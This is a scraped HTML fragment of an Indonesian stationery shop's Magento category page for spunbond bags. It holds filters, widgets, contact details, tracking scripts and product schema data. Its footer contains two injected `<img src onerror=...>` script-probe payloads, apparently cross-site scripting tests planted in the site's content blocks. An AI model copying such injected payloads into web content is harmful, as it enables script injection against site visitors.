data-post='{"action":"https:\/\/www.hargastationery.com\/catalog\/product_compare\/add\/","data":{"product":"1826","uenc":"aHR0cHM6Ly93d3cuaGFyZ2FzdGF0aW9uZXJ5LmNvbS9hbGF0LWFsYXQta2FudG9yL2tvcGVyLWRhbi10YXMvdGFzLXNwdW5ib25kLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li> </ol></div>    <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"name","limitDefault":144,"url":"https:\/\/www.hargastationery.com\/alat-alat-kantor\/koper-dan-tas\/tas-spunbond.html","formKey":"hyLyGzzm9ewEBXZX","post":false}}'>           <div class="field limiter"><label class="label" for="limiter"><span>Show</span></label> <div class="control"><select id="limiter" data-role="limiter" class="limiter-options"> <option value="12" >12</option> <option value="24" >24</option> <option value="36" >36</option> <option value="72" >72</option> <option value="144"  selected="selected" >144</option> <option value="288" >288</option></select></div><span class="limiter-text">per page</span></div> </div>   </div></div><div class="sidebar sidebar-main">   <div class="block filter" id="layered-filter-block" data-mage-init=' { "collapsible": { "openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } } }'> <div class="block-title filter-title" data-count="0"><strong data-role="title">Shop By</strong></div><div class="block-content filter-content">           <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">Shopping Options</strong> <div class="filter-options" id="narrow-by-list" data-role="content" data-mage-init=' { "accordion": { "openedState": "active", "collapsible": true, "active": false, "multipleCollapsible": false } }'> <div data-role="collapsible" class="filter-options-item"><div data-role="title" class="filter-options-title">Price</div><div data-role="content" class="filter-options-content">  <ol class="items"> <li class="item"> <a href="https://www.hargastationery.com/alat-alat-kantor/koper-dan-tas/tas-spunbond/l/price:0-10000.html" rel="nofollow" ><span class="price">IDR 0,00</span> - <span class="price">IDR 9.999,99</span><span class="count">3<span class="filter-count-label">item</span></span> </a> </li>  <li class="item"> <a href="https://www.hargastationery.com/alat-alat-kantor/koper-dan-tas/tas-spunbond/l/price:10000-20000.html" rel="nofollow" ><span class="price">IDR 10.000,00</span> - <span class="price">IDR 19.999,99</span><span class="count">3<span class="filter-count-label">item</span></span> </a> </li>  <li class="item"> <a href="https://www.hargastationery.com/alat-alat-kantor/koper-dan-tas/tas-spunbond/l/price:20000-30000.html" rel="nofollow" ><span class="price">IDR 20.000,00</span> - <span class="price">IDR 29.999,99</span><span class="count">2<span class="filter-count-label">item</span></span> </a> </li> </ol></div></div>      </div></div></div></div><div class="sidebar sidebar-additional"> <div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar"><div class="block-title"><strong id="block-compare-heading" role="heading" aria-level="2">Compare Products</strong> <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span></div><!-- ko if: compareProducts().count --><div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}"><ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items"><li class="product-item"><input type="hidden" class="compare-item-id" data-bind="value: id"/><strong class="product-item-name"><a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a></strong> <a href="#" data-bind="attr: {'data-post': remove_url}" title="Remove&#x20;This&#x20;Item" class="action delete"><span>Remove This Item</span></a></li></ol><div class="actions-toolbar"><div class="primary"><a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>Compare</span></a></div><div class="secondary"><a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;https:\/\/www.hargastationery.com\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;Are you sure you want to remove all items from your Compare Products list?&quot;}}"><span>Clear All</span></a></div></div></div><!-- /ko --><!-- ko ifnot: compareProducts().count --><div class="empty">You have no items to compare.</div><!-- /ko --></div>   <div class="block block-wishlist" data-bind="scope: 'wishlist'"><div class="block-title"><strong role="heading" aria-level="2">My Wish List</strong> <!-- ko if: wishlist().counter --><span data-bind="text: wishlist().counter" class="counter"></span> <!-- /ko --></div><div class="block-content"><strong class="subtitle">Last Added Items</strong> <!-- ko if: wishlist().counter --><ol class="product-items no-display" id="wishlist-sidebar" data-bind="foreach: wishlist().items, css: {'no-display': null}"><li class="product-item"><div class="product-item-info"><a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }"><!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko --></a> <div class="product-item-details"><strong class="product-item-name"><a data-bind="attr: { href: product_url }" class="product-item-link"><span data-bind="text: product_name"></span></a></strong> <div data-bind="html: product_price"></div><div class="product-item-actions"><!-- ko if: product_is_saleable_and_visible --><div class="actions-primary"><!-- ko if: product_has_required_options --><a href="#" data-bind="attr: {'data-post': add_to_cart_params}" class="action tocart primary"><span>Add to Cart</span></a> <!-- /ko --><!-- ko ifnot: product_has_required_options --><button type="button" class="action tocart primary" data-bind="attr: {'data-post': add_to_cart_params}"><span>Add to Cart</span></button> <!-- /ko --></div><!-- /ko --><div class="actions-secondary"><a href="#" data-bind="attr: {'data-post': delete_item_params}" title="Remove&#x20;This&#x20;Item" class="btn-remove action delete"><span>Remove This Item</span></a></div></div></div></div></li></ol><div class="actions-toolbar no-display" data-bind="css: {'no-display': null}"><div class="primary"><a class="action details" href="https://www.hargastationery.com/wishlist/" title="Go&#x20;to&#x20;Wish&#x20;List"><span>Go to Wish List</span></a></div></div><!-- /ko --><!-- ko ifnot: wishlist().counter --><div class="empty">You have no items in your wish list.</div><!-- /ko --></div></div></div></div></main><footer class="page-footer"><div class="footer content"> <div class="block newsletter"><div class="title"><strong>Newsletter</strong></div><div class="content"><form class="form subscribe" novalidate action="https://www.hargastationery.com/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="field newsletter"><div class="control"><label for="newsletter"><span class="label">Sign Up for Our Newsletter:</span> <input name="email" type="email" id="newsletter" placeholder="Enter your email address" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}" /></label></div></div><div class="actions"><button class="action subscribe primary" title="Subscribe" type="submit" aria-label="Subscribe"><span>Subscribe</span></button></div></form></div></div><ul class="footer links"><li class="nav item"><a href="https://www.hargastationery.com/privacy-policy-cookie-restriction-mode/">Privacy and Cookie Policy</a></li><li class="nav item"><a href="https://www.hargastationery.com/search/term/popular/">Search Terms</a></li><li class="nav item"><a href="https://www.hargastationery.com/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></li><li class="nav item"><a href="https://www.hargastationery.com/sales/guest/form/">Orders and Returns</a></li><li class="nav item"><a href="https://www.hargastationery.com/contact/">Contact Us</a></li><li class="nav item"><a href="https://www.hargastationery.com/rss/">RSS</a></li><li class="nav item"><a href="https://www.hargastationery.com/sitemap/">Sitemap</a></li><li><a href="https://www.hargastationery.com/blog" id="idsYQXB030" >Blog</a></li></ul>  <div class="field-recaptcha" id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container" data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'" ><!-- ko template: getTemplate() --><!-- /ko --></div></div> <div class="widget block block-static-block"><style>#html-body [data-pb-style=DYBNY9A],#html-body [data-pb-style=EIJ76FV]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=DYBNY9A]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#fed353;min-height:100%}#html-body [data-pb-style=EIJ76FV]{align-self:stretch}#html-body [data-pb-style=BO8137A]{display:flex;width:100%}#html-body [data-pb-style=AF7RXJA],#html-body [data-pb-style=RMCYUWX],#html-body [data-pb-style=S7M5Q17]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=AF7RXJA]{width:58.3333%}#html-body [data-pb-style=RMCYUWX],#html-body [data-pb-style=S7M5Q17]{margin-top:10px;margin-right:5px}#html-body [data-pb-style=S7M5Q17]{width:calc(25% - 15px);margin-left:10px}#html-body [data-pb-style=RMCYUWX]{width:calc(16.6667% - 5px)}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="DYBNY9A"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="EIJ76FV"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="BO8137A"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="AF7RXJA"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="container-fluid">
<div class="row">
<div class="container">
<div class="row">
<div class="col-md-12">
<img class="img-responsive" style="display: block; margin-left: auto; margin-right: auto;" title="Katalog Stationery Harga Murah Toko ATK Grosir Perlengkapan Sekolah" src="https://i.imgur.com/nmVWv1L.jpg" alt="Katalog Stationery Harga Murah Toko ATK Grosir Perlengkapan Sekolah" width="100%" height="auto">
</div>
</div>
</div>
</div>
</div>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="S7M5Q17"><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><div data-content-type="block" data-appearance="default" data-element="main" data-pb-style="IMSH45B" data-was-processed="true">
<div class="widget block block-static-block" data-was-processed="true">
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true" data-was-processed="true">
<div style="font-size: 14px; font-weight: bold;" data-was-processed="true">
<p>BINA MANDIRI STATIONERY</p>
<p>Jalan Pangeran Jayakarta Komplek Ruko 141 Blok A No.17, Mangga Dua Selatan, Sawah Besar, Daerah Khusus Ibukota Jakarta, Jakarta Pusat 10730</p>
<p>Telp : (021)6252421</p>
<p>Email : admin@alattulis.id</p>
<p>Whatsapp: <br>0811 9227169 <br>0811 9227168 <br>0896-7551-7760</p></div></div></div></div></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="RMCYUWX"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="links">
<div class="block-title"><strong>hargastationery.com</strong></div>
<ul>
<li><a href="https://www.hargastationery.com/about-us/toko-alat-tulis-kami-lengkap/">Tentang Kami</a></li>
<li><a href="https://www.hargastationery.com/lokasi/distributor-stationery-dijakarta/">Lokasi Kami</a></li>
<li><a href="https://www.hargastationery.com/usaha-atk-kantor-stationery-sekolah-kecil-sukses/">Paket Usaha Peralatan ATK Sekolah dan Kantor</a></li>
<li><a href="https://www.hargastationery.com/katalog-price-list-stationery-terbaru/">List Stationery Kantor Lengkap Terbaru</a></li>
</ul>
</div>
</div></div></div></div><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><style>#html-body [data-pb-style=QW2LB33],#html-body [data-pb-style=TYJRKE8]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=TYJRKE8]{justify-content:center;display:flex;flex-direction:column;text-align:center}#html-body [data-pb-style=QW2LB33]{align-self:stretch}#html-body [data-pb-style=VVKJKJ3]{display:flex;width:100%}#html-body [data-pb-style=BOB55K4],#html-body [data-pb-style=E1H3CIF],#html-body [data-pb-style=MWKIHLL],#html-body [data-pb-style=ON8149U],#html-body [data-pb-style=TFCYR1L],#html-body [data-pb-style=Y7JHW26]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;padding-left:10px;padding-right:10px;align-self:center}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="TYJRKE8"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="QW2LB33"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="VVKJKJ3"><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="E1H3CIF"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227169&amp;amp;text=Saya%20melihat%20dari%20website%20anda%20mau%20bertanya%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" src="https://i.ibb.co.com/Y0x9byz/button-whatsapp-08119227169-red.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="Y7JHW26"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=6289675517760&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" src="https://i.ibb.co.com/myq0DR7/button-whatsapp-089675517760-blue.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="ON8149U"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227168&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" src="https://i.ibb.co.com/2K52ftL/button-whatsapp-08119227168-green.png" alt="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="BOB55K4"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://siplah.blibli.com/merchant-detail/SCBM-0056" target="_blank" rel="noopener">
<img class="img-fluid" alt="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" title="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" src="https://i.imgur.com/YDCrrUA.png" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="MWKIHLL"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a title="pertanyaan seputar alat tulis" href="https://t.me/binamandiristationery" target="blank" rel="noopener"><img class="img-fluid" title="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir" src="https://i.imgur.com/OvuCYJG.jpg" alt="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir"></a></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="TFCYR1L"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://padiumkm.id/store/631a57b27255a77e0e708e73" target="_blank" rel="noopener">
<img class="img-fluid" alt="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" title="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" src="https://i.imgur.com/AfaXwOV.png" width="100%" height="auto"> </a>







</div></div></div></div></div><img src onerror="console.log(12);"></div></div></div><img src onerror="console.log(67);"></div></footer>  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src=""https://www.googletagmanager.com/ns.html?id=GTM-MWD7855""
height=""0"" width=""0"" style=""display:none;visibility:hidden""></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
  <div class="multiple-wishlists-selector-container"><select class="wp-wishlist-selector" name="wp-multi-wishlist-id"></select></div>   <small class="copyright"><span>Copyright © 2023-present alattulis.id All rights reserved.</span></small></div><script> var LOCALE = 'id\u002DID'; var BASE_URL = 'https\u003A\u002F\u002Fwww.hargastationery.com\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fwww.hargastationery.com\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID' };</script>
<script  type="text/javascript"  src="https://www.hargastationery.com/static/version1762192911/_cache/merged/80b8cd0b75e9ba06c43f1d923196814f.min.js"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-P26BQ6FXBN');
</script>
<script> !function(f,n){ if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments); var ce = new CustomEvent('mf_fbq', {detail: arguments}); document.dispatchEvent(ce); }; if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0'; n.queue=[]; f.mfFbq = 1; let customerData = localStorage.getItem('mage-cache-storage') ? JSON.parse(localStorage.getItem('mage-cache-storage')).customer : false; let advancedMatching = (customerData && customerData.mf_fb_pixel_customer_data) ? customerData.mf_fb_pixel_customer_data : {}; fbq('init', '182829583753', advancedMatching); var eventName = 'PageView'; fbq('track', eventName, {}, {'eventID': eventName + '.' + Math.floor(Math.random() * 1000000) + '.' + Date.now()}); var triedToLoadPixel = false;  var actionDetected = false; document.addEventListener('scroll', initMfFbPixel); document.addEventListener('mousemove', initMfFbPixel); document.addEventListener('touchstart', initMfFbPixel); function initMfFbPixel() { if (actionDetected) return false; document.removeEventListener('scroll', initMfFbPixel); document.removeEventListener('mousemove', initMfFbPixel); document.removeEventListener('touchstart', initMfFbPixel); actionDetected = true; if (triedToLoadPixel) { mfLoadFbPixel(); } };  function mfLoadFbPixel() { triedToLoadPixel = true; if (!actionDetected) return false; !function(f,b,e,v,n,t,s){ if (f.fbq && !f.mfFbq) return; t=b.createElement(e);t.async=!0; t.src=v;s=b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t,s) }(window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js'); }  mfLoadFbPixel();  }(window); </script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 13,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-127188540-1"}        }
    }
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":13,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-P26BQ6FXBN"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script>
<script type="application/ld+json">
[{
    "@context": "https://schema.org/",
    "@type": "CollectionPage",
    "publisher": {
        "@type": "Organization",
        "name": "Bina Mandiri Stationery",
        "url": "https://www.hargastationery.com/",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.hargastationery.com/static/version1762192911/frontend/Magento/luma/id_ID/images/logo.svg"
        }
    }
       }]</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.hargastationery.com\/","name":"Toko Perlengkapan Kantor Alat Tulis Sekolah","about":"Distributor alat tulis kantor supplier stationery grosir toko perlengkapan sekolah harga murah jual ATK"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"OfficeEquipmentStore","@id":"https:\/\/www.hargastationery.com\/","name":"Toko Alat Tulis Kantor Perlengkapan Sekolah","description":"Bina Mandiri Stationery adalah toko alat tulis kantor dan peralatan sekolah lengkap di Jakarta Pusat. Kami menyediakan berbagai macam alat tulis, Baterai,Clip & Binder Clip,Clipboards,Cutter,Cutter Blade,Cutting Mats,Desk Organizer Set,Display Acrylic & Sign holder,Dokument Letter tray,Gunting,ID Card Holder (Case) & Lanyards,Jangka,Koper - Tas Sekolah & Kantor,Pembolong Kertas,Pemotong Kertas,Pena-Bolpoin-Pulpen & Reffill,Tinta Pena & Isi Ulang,Penggaris & Pengukur,Correction Fluids (Tip-Ex),Correction Tapes,Penghapus Papan Tulis Whiteboard,Pensil & Sharpener,Paket Ujian,Pensil Case,Spidol,Stabilo  ,#Stapler #Staples #Remover,Gun Tacker,Pembuka Staples,Staples,#Stempel #Stamp Ink #Stamp pad,Sticky Notes (Post-It),Easel Pads,Tape Cutter & Dispenser,Push Pin & Paku Payung,Tusukan Nota,Penyimpanan & Penataan Arsip,Ordner Plastik,Perabot Kantor & Sekolah,Brankas,Cash Boxes,Cash Drawer,Filling Kabinet,Key House & Key ring,Kursi & Meja Sekolah,Lemari Arsip,Cupboard,Locker,Meja Kantor,Peralatan Mesin Kantor & Sekolah,Produk Kertas,Perlengkapan Printing - Copy & Scan,Pita Printer,Scanner,Lem & Adhesive Tape,Peralatan Menggambar & Melukis,Perlengkapan Ekstrakurikuler,Perlengkapan Presentasi,Mainan Edukatif & Alat Peraga,Pantri Kantor & Sekolah, dari banyak merek merek ATKKami berlokasi di Jalan Pangeran Jayakarta, Jakarta Pusat. Buka setiap hari dari pukul 08.00 hingga 17.00 WIB","openingHours":["Senin    08.30\u201317.00","Selasa    08.30\u201317.00","Rabu      08.30\u201317.00","Kamis    08.30\u201317.00","Jumat      08.30\u201317.00","Sabtu    08.30\u201317.00","Minggu & Hari raya : Libur"],"telephone":"628119227169","email":"admin@alattulis.id","faxNumber":"+62216241328","address":{"@type":"PostalAddress","addressCountry":"ID","addressLocality":"Jakarta Pusat","addressRegion":"Jakarta Pusat","streetAddress":"Pangeran Jayakarta Komplek Ruko 141 Blok A No. 17, Mangga Dua Selatan, Sawah Besar","postalCode":"10730"},"sameAs":[["https:\/\/www.instagram.com\/noviatk\/","https:\/\/www.tiktok.com\/@noviatk\/","https:\/\/www.facebook.com\/AgenATKdistributorstationeryMurah","https:\/\/www.facebook.com\/TokoPerlengkapanKantorGrosir\/","https:\/\/www.facebook.com\/tokoATKsupplierstationery\/","https:\/\/www.facebook.com\/DaftarHargaAlatTulisKantorATKstationeryLengkap\/","https:\/\/www.facebook.com\/tokobinamandiri\/","https:\/\/www.linkedin.com\/in\/supplier-stationery-alat-tulis-kantor-perlengkapan-sekolah-15440759\/"]],"image":"https:\/\/www.hargastationery.com\/media\/seller_image\/default\/logobms-png-1F.png","priceRange":"IDR5000-2000000","url":"https:\/\/www.hargastationery.com\/"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@id":"https:\/\/www.hargastationery.com\/alat-alat-kantor.html","name":"Stationery"},"position":1},{"@type":"ListItem","item":{"@id":"https:\/\/www.hargastationery.com\/alat-alat-kantor\/koper-dan-tas.html","name":"Koper - Tas Sekolah & Kantor"},"position":2},{"@type":"ListItem","item":{"@id":"https:\/\/www.hargastationery.com\/alat-alat-kantor\/koper-dan-tas\/tas-spunbond.html","name":"Tas Spunbond"},"position":3}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"WebPage","url":"https:\/\/www.hargastationery.com\/alat-alat-kantor\/koper-dan-tas\/tas-spunbond.html","mainEntity":{"@context":"http:\/\/schema.org","@type":"OfferCatalog","name":"Tas Spunbond Grosir di Distributor Perlengkapan Sekolah Bina Mandiri Stationery","url":"https:\/\/www.hargastationery.com\/alat-alat-kantor\/koper-dan-tas\/tas-spunbond.html","numberOfItems":8,"itemListElement":[{"@type":"Product","name":"Joyko Shopping Bag SHSB-2723 Tas Dokumen Dan Belanja","description":"nama_produk: Joyko Shopping Bag SHSB-2723 # google_product_category: Bisnis & Industri > Ritel > Kantung Belanja Kertas & Plastik # google_product_category_id: 1837 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Shopping Bag SHSB-2723 harga per Pcs","image":["https:\/\/www.hargastationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-shopping-bag-shsb-2723-sku-jk-shsb2723_hiktmcvexfx9hpl8.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":18400,"url":"https:\/\/www.hargastationery.com\/joyko-shopping-bag-shsb-2723.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2025-12-01","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-SHSB2723","brand":"Joyko","manufacturer":"Joyko","sku":"JK-SHSB2723","category":"Tas Spunbond Grosir di Distributor Perlengkapan Sekolah Bina Mandiri Stationery"},{"@type":"Product","name":"Joyko Shopping Bag SHSB-3033 Tas Dokumen Dan Belanja","description":"nama_produk: Joyko Shopping Bag SHSB-3033 # google_product_category: Bisnis & Industri > Ritel > Kantung Belanja Kertas & Plastik # google_product_category_id: 1837 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Shopping Bag SHSB-3033 harga per 